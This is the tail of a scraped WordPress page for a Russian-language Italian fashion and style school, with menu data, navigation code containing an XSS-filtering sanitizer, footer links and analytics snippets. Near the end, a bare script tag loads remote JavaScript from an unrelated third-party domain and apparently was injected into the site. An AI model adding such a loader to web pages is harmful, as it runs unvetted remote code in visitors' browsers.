14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>как оформить интерьер кафе</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%83-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/03/Оформить_квартиру_по_новому_1.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%83-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83/'>Как оформить квартиру по-новому</a>
    	<div class='oxy-post-content'>
		<p>Рубрика "Дизайнер интерьера"<br />
Сегодня наш преподаватель - итальянский архитектор из Милана Daniele Esdra - расскажет о том, как красиво расставлять предметы декора в квартире.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%83-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 